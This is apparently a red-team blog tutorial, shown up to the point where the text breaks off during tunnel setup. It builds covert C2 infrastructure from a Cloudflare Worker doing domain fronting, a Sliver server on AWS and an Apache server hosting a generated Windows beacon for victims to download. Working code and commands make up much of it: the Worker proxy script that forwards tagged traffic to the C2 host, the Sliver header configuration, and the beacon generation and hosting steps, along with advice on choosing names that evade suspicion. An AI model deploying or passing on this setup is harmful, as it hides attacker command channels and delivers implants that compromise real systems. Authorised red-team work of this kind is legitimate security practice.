
Click to expand
Architecture
Summarizing the architecture:
- Worker: responsible for performing domain fronting and redirecting requests to the C2 or to the file server.
- Zero Trust Tunnels: responsible for enabling tunnels through the cloudflared daemon so no services need to be exposed to the internet.
- Zero Trust Check: responsible for securing the tunnels so that only the worker can access them.
Setup Cloudflare Worker
Note: I want to make it clear that all names used in this blog are adapted so the reader can understand them clearly and simply. In real operations, you should use domain names, headers, etc. that adapt to the environment you're working in to blend in and not raise suspicions.

The first thing we need to do is create a Worker in Cloudflare. For this, you have two options: directly from the Cloudflare web interface or using the Wrangler tool (although the documentation recommends Serverless Framework, there's an issue that remains unfixed). We'll use the following steps which will deploy a default domain (https://redacted-worker-hacker-boss.dev) that will allow us to perform domain fronting right away since it's directly categorized by the Cloudflare CDN.
BASH$ npm install -g wrangler $ wrangler login $ wrangler init redteam-worker $ wrangler deploy
Click to expand
Wrangler Deploy
After deployment, we'll have an endpoint that is already accessible via HTTPS, is under Cloudflare's CDN, and on our laptop, a new folder called redteam-worker where our worker's code is located.
Of the files we'll find in the directory, two are of interest:
- wrangler.toml / wrangler.jsonc: configuration file to customize the development and deployment setup for a Worker.
- index.js: This file contains the worker's code, which is responsible for redirecting valid requests to our C2 and/or downloading the beacon, for example, from our phishing campaigns.
In our index.js, we'll add the following code which will be responsible for redirecting valid requests to our C2 and/or for downloading the beacon:
JAVASCRIPT// Verify X-RT-C2 header with value 0XH3L1X if (request.headers.get("X-RT-C2") === "0XH3L1X") { // Instead of redirecting, we act as a complete proxy const workerURL = "https://redacted-worker-hacker-boss.dev/"; const stripPayload = request.url.replace(workerURL, ""); const targetUrl = "https://c2.redacted.com/" + stripPayload; // Create a new request maintaining all the details from the original const modifiedRequest = new Request(targetUrl, { method: request.method, headers: request.headers, body: request.body }); // Make the request to the destination server and return the response return fetch(modifiedRequest); }
After making these changes, we need to redeploy the worker for the changes to take effect:
BASH$ wrangler deploy
Click to expand
Worker
Setup Sliver on AWS
As mentioned earlier, we'll use Sliver as our C2 framework, installed on an EC2 instance in AWS running Ubuntu 22.04 LTS.
We'll use the following command to install it:
BASH$ curl https://sliver.sh/install|sudo bash $ sliver
Although this is not a Sliver guide, we'll need to make certain modifications to the http-c2.json file.
Note from the official Sliver documentation: Starting in v1.5 you can make extensive customizations to the HTTP C2 traffic generated by the server and implant by modifying the HTTP C2 configuration file, which by default is located at ~/.sliver/configs/http-c2.json.
We need to add the following in the headers field since these headers will ensure the beacons can communicate with our C2 and allow valid connections with the Worker:
JSON"headers": [ { "name": "X-RT-C2", "value": "0XH3L1X" } ],
Once in the Sliver console, we'll run an HTTP listener and generate an HTTP Beacon which will connect to the Cloudflare Worker and not directly to the C2.
BASH$ sliver > http [*] Starting HTTP :80 listener ... [*] Successfully started job #8 $ sliver > generate beacon --debug --http https://redacted-worker-hacker-boss.dev [*] Generating new windows/amd64 beacon implant binary (1m0s) [*] Build completed in 12s [*] Implant saved to /home/ubuntu/FAST_ZAMPONE.exe
Note from the official Sliver documentation: Sliver supports proxy-aware C2 over both HTTP and HTTPS, however since Sliver does not rely upon the SSL/TLS layer for security these protocols are considered somewhat synonymous. There are separate commands for the listeners but an implant generated with --http may attempt to connect over both HTTP and HTTPS (see "under the hood" for more details).
Setup Apache on AWS
Apache will serve as our "File Server" which the victim will connect to in order to download the beacon instead of hosting it directly on our C2 server.
For this, all we need to do is install and enable Apache (or whatever web server you prefer) and upload the beacon to the /var/www/html folder. We'll do it as follows:
BASH$ sudo apt update $ sudo apt install apache2 $ sudo systemctl start apache2 # Download beacon and host it under /var/www/html $ sudo wget http://c2-ip/FAST_ZAMPONE.exe #c2 IP where the beacon was generated
Click to expand
AWS
Zero Trust Tunnel
Now we have created the machine that will act as our C2, the custom Sliver profile configured to use custom headers that will be sent to the Worker to identify valid requests and redirect them to the C2, the server running Apache where our beacons will be hosted for download, and the Cloudflare Worker which will be responsible for redirecting valid HTTP/HTTPS requests to the C2 and/or for downloading the beacon.
One of the things we still need to create are the tunnels that will take those beacon requests and tunnel them to our Cloud VMs depending on the action we want to perform.

To create our tunnels, first we need to go to the Cloudflare Dashboard and select the Zero Trust option in the left panel:
Click to expand
ZeroTrust

Once inside, we'll select Networks -> Tunnels:
Click to expand
Section

Select Create Tunnels:
Click to expand
Create Tunnel

And then for the Tunnel Type, we'll select Cloudfared:
Click to expand
Cloudfared
Give the tunnel a name and click Save Tunnel:

Click to expand
Name Tunnel
